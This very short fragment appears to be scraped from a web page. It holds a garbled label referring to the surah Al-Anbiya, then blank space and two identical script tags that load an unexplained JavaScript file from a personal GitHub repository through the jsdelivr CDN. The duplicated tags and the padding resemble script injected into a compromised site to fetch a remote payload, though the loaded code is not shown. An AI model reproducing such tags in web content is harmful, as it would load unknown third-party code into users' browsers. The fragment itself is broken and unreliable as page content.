 ( - Al-Anbiy-325)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  